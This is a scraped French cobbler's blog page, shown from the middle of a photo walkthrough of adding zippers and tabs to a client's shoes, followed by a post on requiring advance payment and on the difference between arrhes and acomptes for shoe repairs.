<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiogVwocDcTxMqoUaUyTacq_SgqGZCr5141-Z4rdR-cBcyK71_CJlvT0-qsXDpJS2lv8EAMiaHz_fAaD2jtxlfpKn_ljeBei0K9V_2ft3cA-fYDs5qw3lGpn-81fGmevD1QKLyG1_Syf5Q/s1600/modification+pose+d%27eclair+060.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529423225341635010" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiogVwocDcTxMqoUaUyTacq_SgqGZCr5141-Z4rdR-cBcyK71_CJlvT0-qsXDpJS2lv8EAMiaHz_fAaD2jtxlfpKn_ljeBei0K9V_2ft3cA-fYDs5qw3lGpn-81fGmevD1QKLyG1_Syf5Q/s400/modification+pose+d%27eclair+060.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a>Elles sont amincies côté chair comme normalement toutes peausseries doit être amincies, alors que pour cette pose visible à l'ouverture côté fleur, elles auraient dues être parées sur la fleur.<br />
Je l'ai déjà dit, pour un aminci et un parage parfait, une peausserie doit être parée uniquement du côté chair, selon les travaux, le contraire est préférable. j'en parle ici : </div>
<div>
<br />
<a href="http://tictac-cordonnier.blogspot.com/2010/08/dans-la-serie-pieces-aujourdhui-aux.html">http://tictac-cordonnier.blogspot.com/2010/08/dans-la-serie-pieces-aujourdhui-aux.html</a><br />
<br />
<br /></div>
<div>
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivGK5Ay3rSN2u8NBXJsRnnF3RSVq6GjGZo45QrxtbCHFPL0DmF2T_g1cn1O482KRduvhfN68p5FMB8j4AmzsUVnVd31Xq2yYfqGnmDQBWe5n7ervE3f6j94Z3bkyHHry2Ve0eCZLWkcYs/s1600/modification+pose+d%27eclair+061.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529423205151112850" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivGK5Ay3rSN2u8NBXJsRnnF3RSVq6GjGZo45QrxtbCHFPL0DmF2T_g1cn1O482KRduvhfN68p5FMB8j4AmzsUVnVd31Xq2yYfqGnmDQBWe5n7ervE3f6j94Z3bkyHHry2Ve0eCZLWkcYs/s400/modification+pose+d%27eclair+061.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> La pose se fait normalement côté fleur visible à l'ouverture, pour des<strong><em> languettes</em></strong> séparées, pour celle tirées de la doublure, elles sont automatiquement côté chair.<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnC_r7sFyhVaIfPQEbdfFSGkSeNPIEtkl40Uz49Ruc9Cp37T_qOh8L5MD6gHBJRX9bcYlQ4kKV5ZyWzUKohamoRb8pZVeHrHyEG6Fu_o7xwS3esVA13-z9XaFTycsuoUik_Axo3uajYIs/s1600/modification+pose+d%27eclair+062.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529423196589534578" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnC_r7sFyhVaIfPQEbdfFSGkSeNPIEtkl40Uz49Ruc9Cp37T_qOh8L5MD6gHBJRX9bcYlQ4kKV5ZyWzUKohamoRb8pZVeHrHyEG6Fu_o7xwS3esVA13-z9XaFTycsuoUik_Axo3uajYIs/s400/modification+pose+d%27eclair+062.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> </div>
<br />
<div>
<strong><em>Fermeture et languettes</em></strong> sont encollées.<br />
<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmyIU6-G5Bo6LkZzE_JBiayYWFV4Q7hWMAFQqnYzeiU31eclHpNW4P41cPnG5pGx7pHn4V8UIsCmHLp9Ve8E5ct6bBitAZ1UpxIqn6KPFtsKb8MBlKFtFNyNARnOW62C4wPGfDQffkCBY/s1600/modification+pose+d%27eclair+063.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529423184291336610" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmyIU6-G5Bo6LkZzE_JBiayYWFV4Q7hWMAFQqnYzeiU31eclHpNW4P41cPnG5pGx7pHn4V8UIsCmHLp9Ve8E5ct6bBitAZ1UpxIqn6KPFtsKb8MBlKFtFNyNARnOW62C4wPGfDQffkCBY/s400/modification+pose+d%27eclair+063.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> La <strong><em>languette </em></strong>est coupée sur la hauteur, arrondies sur le côté.<br />
<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmlsFbBoFKzsJirFIEEIWQu71ntnMF3VQkEyt47nsUsLBCJ1lC2sS81wBFzkzOCWf-WU8ItEKymWQQCPtlTmcU1kPcvJjmaW7kSVehfuKrJDQgrTAXcIfF-ng9WRcap7o6ook-cs13ruU/s1600/modification+pose+d%27eclair+066.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529422128328581026" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmlsFbBoFKzsJirFIEEIWQu71ntnMF3VQkEyt47nsUsLBCJ1lC2sS81wBFzkzOCWf-WU8ItEKymWQQCPtlTmcU1kPcvJjmaW7kSVehfuKrJDQgrTAXcIfF-ng9WRcap7o6ook-cs13ruU/s400/modification+pose+d%27eclair+066.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a></div>
<br />
<div>
Une vue de la pose terminée.<br />
<br />
<br /></div>
<div>
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxHziyiRchEZWRxPGvsHzs2aKbUvY9YL5BWIkWBUzvslRz_CRw-VmS8q8xx0cpIBizLH30lAkkyYMQtnDfZk1HDMkTq7aaTnQPjG2I_N7WFmNu3JGl_C76quYCuLYuUIydivq0svIncQ4/s1600/modification+pose+d%27eclair+065.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529422113757489794" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxHziyiRchEZWRxPGvsHzs2aKbUvY9YL5BWIkWBUzvslRz_CRw-VmS8q8xx0cpIBizLH30lAkkyYMQtnDfZk1HDMkTq7aaTnQPjG2I_N7WFmNu3JGl_C76quYCuLYuUIydivq0svIncQ4/s400/modification+pose+d%27eclair+065.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a></div>
<br />
<div>
Passage à la machine à coudre une première fois. L'emplacement des tirettes ( recollé et recousu ) en même temps.<br />
<br />
<br /></div>
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWI9M_FHjTlpgyHCQD1fmd5vhAZWr2RAuZeDl3lXufJ5hwyreyGQAakTnzOJtTgCRFcIz4I4pt6oH2c8gPOpvegZJtcfR9dE3-L4PIhdrULzBl3m_umOl0JNEDowq4twnXRj57kjopqS4/s1600/modification+pose+d%27eclair+067.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529422109428743298" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWI9M_FHjTlpgyHCQD1fmd5vhAZWr2RAuZeDl3lXufJ5hwyreyGQAakTnzOJtTgCRFcIz4I4pt6oH2c8gPOpvegZJtcfR9dE3-L4PIhdrULzBl3m_umOl0JNEDowq4twnXRj57kjopqS4/s400/modification+pose+d%27eclair+067.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> Deux solutions pour la pose de <strong><em>l'éclair</em></strong>, entre la tige et la doublure, ou la doublure prisonnière entre la trame et la tige. C'est cette deuxième solution qui a été choisie, la doublure en toile et en peau, sans entretien, j'en parle ici :</div>
<br />
<div>
<a href="http://tictac-cordonnier.blogspot.com/2009/08/la-question-posee-dans-une-autre.html">http://tictac-cordonnier.blogspot.com/2009/08/la-question-posee-dans-une-autre.html</a></div>
</div>
<br />
<div>
<div>
était en trop mauvais état, alors que collée, cousue entre trame et tige, elle ne nous ennuiera plus.<br />
<br /></div>
<div>
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGTf_UMjn169RV7m7UNIUsSL6sPGzcKYMerQWGPC_zRVBure3XRr4QE9Sq_EJdlQinZCuNNIH-VRxDl_Sm64X9zbGtwrioIv6rp-vMTrm9mmV_neSbZBQeEJBHvQImIL3LGbTzWAd1qh0/s1600/modification+pose+d%27eclair+071.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529422105565086178" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGTf_UMjn169RV7m7UNIUsSL6sPGzcKYMerQWGPC_zRVBure3XRr4QE9Sq_EJdlQinZCuNNIH-VRxDl_Sm64X9zbGtwrioIv6rp-vMTrm9mmV_neSbZBQeEJBHvQImIL3LGbTzWAd1qh0/s400/modification+pose+d%27eclair+071.JPG" style="cursor: hand; display: block; height: 300px; margin: 0px auto 10px; text-align: center; width: 400px;" /></a> Les <strong><em>fermetures</em></strong> sont encollées à nouveau pour la pose définitive sur la tige.<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvURc1_WN-S18_hxDHTN0-6FYOXUTWV9wh74YUMykGe3dZXmw0QmdfpgS1WB0kN_ej91sXtUhT0UZ6ZPhSDJ4VWWX2tjqTWjpfORh5ItfzNLGnAsYIeu4QRwiSKhOkc-OwntEPaMwyyqk/s1600/modification+pose+d%27eclair+072.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529422094236432498" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvURc1_WN-S18_hxDHTN0-6FYOXUTWV9wh74YUMykGe3dZXmw0QmdfpgS1WB0kN_ej91sXtUhT0UZ6ZPhSDJ4VWWX2tjqTWjpfORh5ItfzNLGnAsYIeu4QRwiSKhOkc-OwntEPaMwyyqk/s400/modification+pose+d%27eclair+072.JPG" style="cursor: hand; display: block; height: 300px; margin: 0px auto 10px; text-align: center; width: 400px;" /></a> Les chaussures sont encollées également.</div>
<div>
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGxZV4vozVEDq16dgNPgzBzQxBqJZVgY4EqB9EEhZ_kb6Y9Qy6StTnsEQ7jn1wVbMNLoUHPgsxMHRLV92L3_PGzRy2NTyyclJpMJKrs1y-W4JSFKW1UpOnrUWG_hX_o2lZpm2H-enraok/s1600/modification+pose+d%27eclair+073.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529420801795145618" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGxZV4vozVEDq16dgNPgzBzQxBqJZVgY4EqB9EEhZ_kb6Y9Qy6StTnsEQ7jn1wVbMNLoUHPgsxMHRLV92L3_PGzRy2NTyyclJpMJKrs1y-W4JSFKW1UpOnrUWG_hX_o2lZpm2H-enraok/s400/modification+pose+d%27eclair+073.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7NebJ-A6jLJoy37dwGCLEbVQLf-oek5_rAL7s6c65i8sIDsTq26lJ7nEMnQnrPDx9WRI0LZ_us_R9bGvNL4TBVq187d0K683lXschRQOx6NaBuuYOx2KBJuOZtwY7gqwMx_y8k5xiMmE/s1600/modification+pose+d%27eclair+074.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529420799896334562" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7NebJ-A6jLJoy37dwGCLEbVQLf-oek5_rAL7s6c65i8sIDsTq26lJ7nEMnQnrPDx9WRI0LZ_us_R9bGvNL4TBVq187d0K683lXschRQOx6NaBuuYOx2KBJuOZtwY7gqwMx_y8k5xiMmE/s400/modification+pose+d%27eclair+074.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> Positionnées.<br />
<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz-rxawbg0wX8PpOPmT0nQKwhEbf1yfYLq2FosUXEMXuHxc2-BHCn3KMq5ynMXJQad6RcnJsd2gw570MF9RlGw8CLqYHvJ5436VDxoJbD_cg0Z-Wg5xBqDuXJFRHYSAuc2DgFjcrrykUU/s1600/modification+pose+d%27eclair+076.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529420791101969026" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz-rxawbg0wX8PpOPmT0nQKwhEbf1yfYLq2FosUXEMXuHxc2-BHCn3KMq5ynMXJQad6RcnJsd2gw570MF9RlGw8CLqYHvJ5436VDxoJbD_cg0Z-Wg5xBqDuXJFRHYSAuc2DgFjcrrykUU/s400/modification+pose+d%27eclair+076.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> Une vue des <strong><em>fermetures </em></strong>posées ouvertes. L'ensemble fait un peu la "<strong><em> grimace </em></strong>" le modèle n'étant pas prévu d'origine pour ces ouvertures<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGegR1z7cHNtd9lNcv8YrHPbXkxOA279k1fpbYTqpIR6Jf_PKfa-enB5OtvDX0Ja0T6tMnNWYcsOZWoU3JptZwiVRqqqTMwWxsnG95oXFMaf0eVszrxkjOClhcETeK2HHQmwECPdRoQbY/s1600/modification+pose+d%27eclair+077.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529420779186159906" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGegR1z7cHNtd9lNcv8YrHPbXkxOA279k1fpbYTqpIR6Jf_PKfa-enB5OtvDX0Ja0T6tMnNWYcsOZWoU3JptZwiVRqqqTMwWxsnG95oXFMaf0eVszrxkjOClhcETeK2HHQmwECPdRoQbY/s400/modification+pose+d%27eclair+077.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> Fermées.<br />
<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjflkEbauyjMJhkESQZNf-VxzPeByr5T3FfLPUrgd8PXLDhu1DG5Z-77qUkyduuoVX3v4HbJBe5rragbErszOAHbOnsPbP0HOCXuzcxFbKxtUf9v-neb-DkxS3mf2BcvIRBZCdvI0_dtio/s1600/modification+pose+d%27eclair+079.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529420778005719138" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjflkEbauyjMJhkESQZNf-VxzPeByr5T3FfLPUrgd8PXLDhu1DG5Z-77qUkyduuoVX3v4HbJBe5rragbErszOAHbOnsPbP0HOCXuzcxFbKxtUf9v-neb-DkxS3mf2BcvIRBZCdvI0_dtio/s400/modification+pose+d%27eclair+079.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> Le tracé de la couture est faites au stylo argent, cette opération à été faite pour le sujet, nous cousons normalement sans, prenant le pied de biche en repère.<br />
<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ2y6hcXBdJkFB8y3JAr0cO2EAP7jOrBgzFgTU0wzmaqST1nw_5SowtgIy8FgSE3y-ZcT0bXq3TdDHQCOKB4rl0rWKfWYLd5qKqBta8uWWjHFONq9G9y_nqrbUhvfrDwsPmRqMHopO_4OG/s1600/modification+pose+d%27eclair+080.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529419526813491874" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ2y6hcXBdJkFB8y3JAr0cO2EAP7jOrBgzFgTU0wzmaqST1nw_5SowtgIy8FgSE3y-ZcT0bXq3TdDHQCOKB4rl0rWKfWYLd5qKqBta8uWWjHFONq9G9y_nqrbUhvfrDwsPmRqMHopO_4OG/s400/modification+pose+d%27eclair+080.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJOk3mgPz3QYMwPdw85aOZplxyauvO7fqPnMdILyJpkEdXESRG1oQVsXjTrE_aPta_MVc-NNG1XtWM-2AirQDfGNtmrgc_5UaJnUhQXFfH9rAqFFw58K9MrECtxaSrMjIL8IxXNR90h6M-/s1600/modification+pose+d%27eclair+082.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529419520017151890" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJOk3mgPz3QYMwPdw85aOZplxyauvO7fqPnMdILyJpkEdXESRG1oQVsXjTrE_aPta_MVc-NNG1XtWM-2AirQDfGNtmrgc_5UaJnUhQXFfH9rAqFFw58K9MrECtxaSrMjIL8IxXNR90h6M-/s400/modification+pose+d%27eclair+082.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a>Deuxième passage à la machine à coudre. </div>
<div>
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7Q0UVxqteJ3IK0tn3svYcX2wYh8wd2fFy5SeqLoDqb5VFQkaFZBBpAVORZgAD-WTbzzM-AYQ021txccP8LcoXimAVXbE2nmjWzi50aW1NGy6hyphenhyphen5nGHrTsWfNhGJInLjxJa820L72lOYcZ/s1600/modification+pose+d%27eclair+084.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529419469793607490" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7Q0UVxqteJ3IK0tn3svYcX2wYh8wd2fFy5SeqLoDqb5VFQkaFZBBpAVORZgAD-WTbzzM-AYQ021txccP8LcoXimAVXbE2nmjWzi50aW1NGy6hyphenhyphen5nGHrTsWfNhGJInLjxJa820L72lOYcZ/s400/modification+pose+d%27eclair+084.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> la couture est martelés avec gentillesse.<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhqG7j2si3tDZVm0g3t1dd2D7jADUt3O3cm-K5b5EyQW3C_kYpkM5IkvWwn-uIQ4mcYGfFZV69-cMGixAteak_T7M570TydKrep9POCmGITRwZfYt5isNWDtKy_Qa5dmi5by2iZQlg6lW-/s1600/modification+pose+d%27eclair+085.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529419460284400210" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhqG7j2si3tDZVm0g3t1dd2D7jADUt3O3cm-K5b5EyQW3C_kYpkM5IkvWwn-uIQ4mcYGfFZV69-cMGixAteak_T7M570TydKrep9POCmGITRwZfYt5isNWDtKy_Qa5dmi5by2iZQlg6lW-/s400/modification+pose+d%27eclair+085.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> les restants de colle sont enlevés avec un morceau de crêpe.</div>
<div>
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrXxAAwbxwNPyHb1DJOz7FP6lF_km7mbNPLy0VnnTBU2iPZScQ12UHWqMBtOsAmhup8IZilrIaB6Oa_TwGD1WJXbIhvnMQlfpiuIsxEbFq-bJhZ0qg3aIlYBklOSSrRG9oIY_F1oY8KT6i/s1600/modification+pose+d%27eclair+086.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529419451006115666" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrXxAAwbxwNPyHb1DJOz7FP6lF_km7mbNPLy0VnnTBU2iPZScQ12UHWqMBtOsAmhup8IZilrIaB6Oa_TwGD1WJXbIhvnMQlfpiuIsxEbFq-bJhZ0qg3aIlYBklOSSrRG9oIY_F1oY8KT6i/s400/modification+pose+d%27eclair+086.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a></div>
<br />
<div>
Le travail terminé, nous espérons la satisfaction du client pour cette modification qui devrait lui permettre un usage quotidien facilité. Tous cela est notre principal soucis et notre</div>
<div>
récompence.</div>
<div>
</div>
<div>
</div>
<div>
Très amicalement,</div>
<div>
tictac</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>tictac</span>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://tictac-cordonnier.blogspot.com/2010/10/handicap-modification-transformation.html' itemprop='url'/>
<a class='timestamp-link' href='https://tictac-cordonnier.blogspot.com/2010/10/handicap-modification-transformation.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-10-24T14:47:00-07:00'>14:47</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://tictac-cordonnier.blogspot.com/2010/10/handicap-modification-transformation.html#comment-form' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1651750819238139830/2447436747758074835' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-527408500'>
<a href='https://www.blogger.com/post-edit.g?blogID=1651750819238139830&postID=2447436747758074835&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://tictac-cordonnier.blogspot.com/search/label/fermeture%20%C3%A0%20glissi%C3%A8re' rel='tag'>fermeture à glissière</a>,
<a href='https://tictac-cordonnier.blogspot.com/search/label/languette' rel='tag'>languette</a>,
<a href='https://tictac-cordonnier.blogspot.com/search/label/modification' rel='tag'>modification</a>,
<a href='https://tictac-cordonnier.blogspot.com/search/label/pose' rel='tag'>pose</a>,
<a href='https://tictac-cordonnier.blogspot.com/search/label/transformation' rel='tag'>transformation</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>dimanche 17 octobre 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='1651750819238139830' itemprop='blogId'/>
<meta content='645871704700043189' itemprop='postId'/>
<a name='645871704700043189'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://tictac-cordonnier.blogspot.com/2010/10/le-paiement-davance-arrhes-acompte.html'>Le paiement d'avance, Arrhes, acompte.</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-645871704700043189' itemprop='description articleBody'>
bonjour,<br />
<br />
La vie courante nous amène déjà beaucoup de problème, il faut mettre tous les atouts de son côté pour les réduire au maximum et se simplifier la vie.<br />
J'essaie toujours d'être en avance dans le plus de domaine possible, prévoir c'est diriger et gouverner. J'essaie d'anticiper sur les tendances et les modes, d'innover, à savoir que toutes choses dans la vie est cyclique, c'est une grande indication.<br />
j'en parle ici :<br />
<a href="http://tictac-cordonnier.blogspot.com/2009/10/ateliers-de-cordonnerie.html">http://tictac-cordonnier.blogspot.com/2009/10/ateliers-de-cordonnerie.html</a><br />
<br />
Pour ce qui concerne le sujet de ce jour le paiement à l'avance alors que certains ne le pratiquent pas encore d'autres y pensent, je l'ai mis en pratique depuis plus de tente ans.<br />
A la direction départementale d'une corporation de<b><i> cordonniers / bottiers</i></b>, j'étais le premier d'une grande ville à appliquer cette mesure conseillée aux adhérents. A cette époque cela semblait impossible.<br />
C'est une démarche importante, un contrat en quelque sorte pas simplement à l'avantage du cordonnier.<br />
On connaît tous l'histoire du client qui vient chercher ses souliers après la guerre, le cordonnier descend à la cave, et après un long moment remonte soulier en mains et dit au client<br />
- Revenez la semaine prochaine, vous chaussures seront prêtes.<br />
Un de mes maître d'apprentissage après moulte recherches trouvait la deuxième chaussure non réparée!<br />
Il se permettait par contre d'autres prouesses fantaisites jamais vues ailleurs.<br />
<a href="http://tictac-cordonnier.blogspot.fr/2009/08/la-la-pre-decoupe-poste-important-dans.html">http://tictac-cordonnier.blogspot.fr/2009/08/la-la-pre-decoupe-poste-important-dans.html</a><br />
<br />
Les cordonniers sont ainsi faits, particulièrement les anciens, mais les plus jeunes aussi.<br />
Ici pas questions de ne pas respecter le délai de livraison, il faut avoir un personnel qualifié à la réception du travail, Un sujet est préparé : " <strong><em>La réception du travail</em></strong> " . J'en parle aussi dans le lien cité plus haut.<br />
<br />
Beaucoup de sujets techniques ardus assez difficiles à comprendre pour l'amateur, doivent servir aux professionnels qui doivent naviguer avec facilité dans les méandres des fabrications, des procédés de montages.<br />
<a href="http://tictac-cordonnier.blogspot.fr/2012/09/appellation-des-procedes-de-montage.html" style="background-color: white; color: #cc6600; font-family: Georgia, serif; font-size: 12.727272033691406px; line-height: 20.795454025268555px;">http://tictac-cordonnier.blogspot.fr/2012/09/appellation-des-procedes-de-montage.html</a><br />
<br />
&nbsp;des tromperies et des astuces de nos fabricants.<br />
<a href="http://tictac-cordonnier.blogspot.com/2009/12/ruses-etou-mensonges-des-fabricants.html" style="background-color: white; color: #cc6600; font-family: Georgia, serif; font-size: 12.727272033691406px; line-height: 20.795454025268555px;">http://tictac-cordonnier.blogspot.com/2009/12/ruses-etou-mensonges-des-fabricants.html</a><br />
<br />
Le paiement d'avance oblige à une expertise minutieuse des travaux à effectuer, pouvoir avec précision donner le prix juste, pour le client et pour le cordonnier.<br />
Sinon c'est tout au bénéfice de la clientèle qui verra, <strong><em>coutures petits points, de tige, collage,</em></strong><i><b> r</b></i><b><i>edress</i></b><strong><em>es, pièces, enrobage, emboîtage etc</em></strong>....faits gratuitement.<br />
La facturation à la minute pour certains travaux à la livraison permettait l'exactitude, remplacée par la facturation au centimètre approximative.<br />
<br />
<strong><em>Le cordonnier y trouve son avantage</em></strong> :<br />
Il est sur d'être payer .<br />
Ne pas servir de garde meuble, pendant les saisons, d'entreposer pendant des mois, chaussures, vêtements,sans parler des sacs, valises etc...<br />
S'impose scrupuleusement de respecter le délai de livraison,<br />
D'avoir une organisation hors pair de l'atelier, à la réception et à la livraison pour y répondre.<br />
Un sujet est écrit " <em><strong>l'organisation de l'atelier</strong> </em>"<br />
Ne pas perdre d'argent, mais ce n'est pas le plus important, le client qui ne vient pas chercher ses chaussures est un client de perdu.<br />
Tous les problèmes quels qu'ils soient, se posent avant, jamais après.<br />
<br />
<strong><em>Pour le client aussi</em></strong> :<br />
Il est sur du coût de la réparation.<br />
Voit quelquefois des opérations effectuées gracieusement.<br />
Ses souliers sont prêts lorsqu'il vient les chercher, une fois et pas dix voyages.<br />
<br />
Attention aux arrhes et aux acomptes évoqués dans le titre, avec chacun leur particularité, perte de la somme pour le client, mais possibilité de rétractation pour les premières.<br />
Transaction ferme et définitive, pour les seconds. Je suis partisan de la réparation payer en totalité, qui évite tous ces soucis, et évite une discussion sur le montant de l' acompte ou des arrhes.<br />
A noter que beaucoup de clients sortent leur porte monnaie pour me payer une deuxième fois à la livraison, la réparation ne leur a donc pas semblée si chère que cela.<br />
Réparation payée,cela n'empêche pas certains sur le pas de la porte me dire,<br />
- Ha vous mettrez des fers aux bouts et aux talons.<br />
Il faut toujours avertir des modes et du moment du paiement par des affiches en vitrine et dans le magasin.<br />
<br />
Très amicalement,<br />
Tictac
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>tictac</span>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://tictac-cordonnier.blogspot.com/2010/10/le-paiement-davance-arrhes-acompte.html' itemprop='url'/>
<a class='timestamp-link' href='https://tictac-cordonnier.blogspot.com/2010/10/le-paiement-davance-arrhes-acompte.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-10-17T04:44:00-07:00'>04:44</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://tictac-cordonnier.blogspot.com/2010/10/le-paiement-davance-arrhes-acompte.html#comment-form' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1651750819238139830/645871704700043189' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-527408500'>
